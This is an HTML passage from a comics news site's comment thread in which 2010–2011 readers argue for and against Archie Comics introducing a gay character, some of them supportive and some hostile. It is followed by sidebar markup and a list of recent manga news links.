<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142820">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142821">
                                <article>
                                    <footer>
							            <img alt="Squidbilly" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/0a11f5dbb1aeb59b8269d72b9b08e7b7991bd8b834f55ee63de15b5df11d986d?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/0a11f5dbb1aeb59b8269d72b9b08e7b7991bd8b834f55ee63de15b5df11d986d?s=50&d=retro&r=g"><noscript><img alt="Squidbilly" src="https://secure.gravatar.com/avatar/0a11f5dbb1aeb59b8269d72b9b08e7b7991bd8b834f55ee63de15b5df11d986d?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/0a11f5dbb1aeb59b8269d72b9b08e7b7991bd8b834f55ee63de15b5df11d986d?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Squidbilly</cite>

                                        <a class="comment-link" href="#comment-142821">
                                            <time pubdate="1274418956">
									            05/21/2010 1:15 am									            At									            1:15 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>So they have a character that won’t date women and can win a burger eating contest. But enough about Jughead, let’s talk about Kevin. I’m surprised, but interested. I wonder how it will affect their majorly conservative market.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142821-69725c886853b" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142821&origin=www.comicsbeat.com&obj_id=40170576-142821-69725c886853b" data-name="like-comment-frame-40170576-142821-69725c886853b">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142821">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142822">
                                <article>
                                    <footer>
							            <img alt="steven" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/56d537088d108851b051e3649df20760f2304335cff54ab3a33d218f409a51b1?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/56d537088d108851b051e3649df20760f2304335cff54ab3a33d218f409a51b1?s=50&d=retro&r=g"><noscript><img alt="steven" src="https://secure.gravatar.com/avatar/56d537088d108851b051e3649df20760f2304335cff54ab3a33d218f409a51b1?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/56d537088d108851b051e3649df20760f2304335cff54ab3a33d218f409a51b1?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>steven</cite>

                                        <a class="comment-link" href="#comment-142822">
                                            <time pubdate="1277235454">
									            06/22/2010 3:37 pm									            At									            3:37 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I have been buying archie comics books over 20 yrs now. I have over 500 books a lot of them are out of print. when I was growing up I learn how to read by these books. so I have been saving them so that my kids could do the same. but now that you have went and put a gay thing in I will not buy anymore of your books. and the book I have I will put up for sell and the money I get out of them I will give it to the mission field that stand against the filth that you are putting out. shame on you.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142822-69725c8868753" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142822&origin=www.comicsbeat.com&obj_id=40170576-142822-69725c8868753" data-name="like-comment-frame-40170576-142822-69725c8868753">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142822">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142823">
                                <article>
                                    <footer>
							            <img alt="Cas Stevenson" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/fb9ead7a3b798d261e8760753b75d84855358421cc5a2a902ad6bc274483ff2c?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/fb9ead7a3b798d261e8760753b75d84855358421cc5a2a902ad6bc274483ff2c?s=50&d=retro&r=g"><noscript><img alt="Cas Stevenson" src="https://secure.gravatar.com/avatar/fb9ead7a3b798d261e8760753b75d84855358421cc5a2a902ad6bc274483ff2c?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/fb9ead7a3b798d261e8760753b75d84855358421cc5a2a902ad6bc274483ff2c?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Cas Stevenson</cite>

                                        <a class="comment-link" href="#comment-142823">
                                            <time pubdate="1279002143">
									            07/13/2010 2:22 am									            At									            2:22 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>OH MAN! I am so glad to hear this. As a young girl I was obsessed with Archie comics! I couldn’t buy and read enough. I so wish there could have been a gay character when I was young. This will help a lot of kids living with gay shame, as I did for way too long.<br>
As for the comments I read that say it will introduce sex? That is very silly and ignorant, has Archie had sex with Veronica  yet? There is a lot more involved with homosexuality than just sex. Such as discrimination. I feel so sad that conservative parents wont let their children read this because they may be the ones who need it the most.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142823-69725c8868951" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142823&origin=www.comicsbeat.com&obj_id=40170576-142823-69725c8868951" data-name="like-comment-frame-40170576-142823-69725c8868951">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142823">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142824">
                                <article>
                                    <footer>
							            <img alt="Ccici" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/67e38ede91ac5016abd94dd82156f3e89fc2dc2442963a422ceb9e539659156d?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/67e38ede91ac5016abd94dd82156f3e89fc2dc2442963a422ceb9e539659156d?s=50&d=retro&r=g"><noscript><img alt="Ccici" src="https://secure.gravatar.com/avatar/67e38ede91ac5016abd94dd82156f3e89fc2dc2442963a422ceb9e539659156d?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/67e38ede91ac5016abd94dd82156f3e89fc2dc2442963a422ceb9e539659156d?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Ccici</cite>

                                        <a class="comment-link" href="#comment-142824">
                                            <time pubdate="1282346570">
									            08/20/2010 7:22 pm									            At									            7:22 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I disagree with people whp say its bad to have a gay carecter in the comics because u no tht its not only srtait people in this world and kids are gonna find out anyway and u cant tell them its bad to be gay</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142824-69725c8868b5d" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142824&origin=www.comicsbeat.com&obj_id=40170576-142824-69725c8868b5d" data-name="like-comment-frame-40170576-142824-69725c8868b5d">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142824">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142825">
                                <article>
                                    <footer>
							            <img alt="name" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/7b7297394e251a98833aeab7d573fec266583cb1c2275a390a976c5c85e3a9be?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/7b7297394e251a98833aeab7d573fec266583cb1c2275a390a976c5c85e3a9be?s=50&d=retro&r=g"><noscript><img alt="name" src="https://secure.gravatar.com/avatar/7b7297394e251a98833aeab7d573fec266583cb1c2275a390a976c5c85e3a9be?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/7b7297394e251a98833aeab7d573fec266583cb1c2275a390a976c5c85e3a9be?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://link" class="url" rel="ugc external nofollow">name</a></cite>

                                        <a class="comment-link" href="#comment-142825">
                                            <time pubdate="1282743289">
									            08/25/2010 9:34 am									            At									            9:34 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>no comment.,</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142825-69725c8868d5a" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142825&origin=www.comicsbeat.com&obj_id=40170576-142825-69725c8868d5a" data-name="like-comment-frame-40170576-142825-69725c8868d5a">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142825">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142826">
                                <article>
                                    <footer>
							            <img alt="Pete" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/94474865333f020bbc40baf7311ae3a0c6a8ad8fc6e03b936c0c5bc3e99a5560?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/94474865333f020bbc40baf7311ae3a0c6a8ad8fc6e03b936c0c5bc3e99a5560?s=50&d=retro&r=g"><noscript><img alt="Pete" src="https://secure.gravatar.com/avatar/94474865333f020bbc40baf7311ae3a0c6a8ad8fc6e03b936c0c5bc3e99a5560?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/94474865333f020bbc40baf7311ae3a0c6a8ad8fc6e03b936c0c5bc3e99a5560?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Pete</cite>

                                        <a class="comment-link" href="#comment-142826">
                                            <time pubdate="1283263994">
									            08/31/2010 10:13 am									            At									            10:13 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Instead of reading Archie comics try reading Oswald Spengler’s Decline of the West.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142826-69725c8868f4e" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142826&origin=www.comicsbeat.com&obj_id=40170576-142826-69725c8868f4e" data-name="like-comment-frame-40170576-142826-69725c8868f4e">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142826">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142827">
                                <article>
                                    <footer>
							            <img alt="sharize cortez" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/cece0eb41b0182b3dbace96ad73d351fb628ec61f001c29c9f3d7987cdf50d9e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/cece0eb41b0182b3dbace96ad73d351fb628ec61f001c29c9f3d7987cdf50d9e?s=50&d=retro&r=g"><noscript><img alt="sharize cortez" src="https://secure.gravatar.com/avatar/cece0eb41b0182b3dbace96ad73d351fb628ec61f001c29c9f3d7987cdf50d9e?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/cece0eb41b0182b3dbace96ad73d351fb628ec61f001c29c9f3d7987cdf50d9e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>sharize cortez</cite>

                                        <a class="comment-link" href="#comment-142827">
                                            <time pubdate="1295757302">
									            01/23/2011 12:35 am									            At									            12:35 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>can you help me to find 2 logical fallacies in any of this Archie comics,,,please.,.,tnx.,.,=)</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142827-69725c8869134" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142827&origin=www.comicsbeat.com&obj_id=40170576-142827-69725c8869134" data-name="like-comment-frame-40170576-142827-69725c8869134">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142827">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142828">
                                <article>
                                    <footer>
							            <img alt="sharize cortez" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/cece0eb41b0182b3dbace96ad73d351fb628ec61f001c29c9f3d7987cdf50d9e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/cece0eb41b0182b3dbace96ad73d351fb628ec61f001c29c9f3d7987cdf50d9e?s=50&d=retro&r=g"><noscript><img alt="sharize cortez" src="https://secure.gravatar.com/avatar/cece0eb41b0182b3dbace96ad73d351fb628ec61f001c29c9f3d7987cdf50d9e?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/cece0eb41b0182b3dbace96ad73d351fb628ec61f001c29c9f3d7987cdf50d9e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>sharize cortez</cite>

                                        <a class="comment-link" href="#comment-142828">
                                            <time pubdate="1295757340">
									            01/23/2011 12:35 am									            At									            12:35 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>can you help me to find 2 logical fallacies in any of this Archie comics,,,please</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142828-69725c88692fe" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142828&origin=www.comicsbeat.com&obj_id=40170576-142828-69725c88692fe" data-name="like-comment-frame-40170576-142828-69725c88692fe">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142828">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-142829">
                                <article>
                                    <footer>
							            <img alt="Dinna" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/97e58460792035a243e150ea4cd488ca12b54a826ab11a5877ece4848216a87a?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/97e58460792035a243e150ea4cd488ca12b54a826ab11a5877ece4848216a87a?s=50&d=retro&r=g"><noscript><img alt="Dinna" src="https://secure.gravatar.com/avatar/97e58460792035a243e150ea4cd488ca12b54a826ab11a5877ece4848216a87a?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/97e58460792035a243e150ea4cd488ca12b54a826ab11a5877ece4848216a87a?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Dinna</cite>

                                        <a class="comment-link" href="#comment-142829">
                                            <time pubdate="1319666611">
									            10/26/2011 5:03 pm									            At									            5:03 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Ya know, once apon a time, the U.S. had morals.. Dang Liberals always forcing us to support bad things. What’s next? Making laws to include the minorities? They need to realize that being gay IS bad. Every major religion agrees with that, and there is no way they can all be wrong.(and no, I don’t just mean Christians. Muslims, Jews, Buddists,Hindus,Taoists are major too.) So stop shoving it down our throats. We get it. Your gay. Now be quiet and be like the normal members of society and quit talking about it.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-142829-69725c88694f5" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=142829&origin=www.comicsbeat.com&obj_id=40170576-142829-69725c88694f5" data-name="like-comment-frame-40170576-142829-69725c88694f5">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-142829">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

                    <p class="td-pb-padding-side">Comments are closed.</p>
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside id="5ff7bbe12cbc3-6" class="td_block_template_4 widget 5ff7bbe12cbc3-6 5ff7bbe12cbc3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></aside><aside id="media_image-3" class="td_block_template_4 widget media_image-3 widget_media_image"><a href="http://www.kcomicsbeat.com"><img width="300" height="139" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20139'%3E%3C/svg%3E" class="image wp-image-499168 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png"><noscript><img width="300" height="139" src="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" class="image wp-image-499168 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png 300w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png 1000w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-150x69.png 150w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-768x355.png 768w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-600x277.png 600w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-696x321.png 696w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1392x643.png 1392w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1068x493.png 1068w, https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png 1429w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="499168" data-permalink="https://www.comicsbeat.com/k-comics-beat-logo-light-bgasset-32x/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x.png" data-orig-size="1429,660" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="k-comics-beat-logo-light-bgAsset 3@2x" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-300x139.png" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2024/08/k-comics-beat-logo-light-bgAsset-3@2x-1000x462.png"></noscript></a></aside><aside id="rss-2" class="td_block_template_4 widget rss-2 widget_rss"><h4 class="td-block-title"><span><a class="rsswidget rss-widget-feed" href="https://kcomicsbeat.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.comicsbeat.com/wp-includes/images/rss.png"><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.comicsbeat.com/wp-includes/images/rss.png" alt="RSS"></noscript></a> <a class="rsswidget rss-widget-title" href="https://kcomicsbeat.com/">Latest Stories</a></span></h4><ul><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/21/cyberagent-and-shochiku-announce-anime-adaptation-of-kazuto-miharas-the-world-is-dancing/">CyberAgent and Shochiku announce anime adaptation of Kazuto Mihara’s THE WORLD IS DANCING</a> <span class="rss-date">01/21/2026 11:55 pm</span> <cite>Kalai Chik</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/21/ink-pops-my-life-as-an-internet-novel-volume-2-now-available-for-preorder/">Ink Pop’s MY LIFE AS AN INTERNET NOVEL Volume 2 now available for preorder</a> <span class="rss-date">01/21/2026 11:14 pm</span> <cite>Kalai Chik</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/19/manga-piracy-site-bato-and-its-discord-server-unresponsive/">Manga piracy site BATO and its Discord server go under</a> <span class="rss-date">01/19/2026 8:00 pm</span> <cite>Kalai Chik</cite></li><li><a class="rsswidget" href="https://kcomicsbeat.com/2026/01/16/yen-audio-announces-audiobook-adaptation-of-the-summer-hikaru-died/">Yen Audio announces audiobook adaptation of THE SUMMER HIKARU DIED</a> <span class="rss-date">01/17/2026 2:40 am</span> <cite>Kalai Chik</cite></li></ul></aside><aside id="5ff7bbe12cbc3-2" class="td_block_template_4 widget 5ff7bbe12cbc3-2 5ff7bbe12cbc3"><div class="g g-4"><div class="g-single a-738"><a class="gofollow" data-track="NzM4LDQsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"></noscript></a></div></div></aside><aside id="custom_html-2" class="widget_text td_block_template_4 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>CONTACT THE BEAT!!!</span></h4><div class="textwidget custom-html-widget"><h1><span style="color: #800000;"><a style="color: #800000;" href="mailto:comicsbeat@gmail.com">Send us news, tips and links!</a></span></h1>

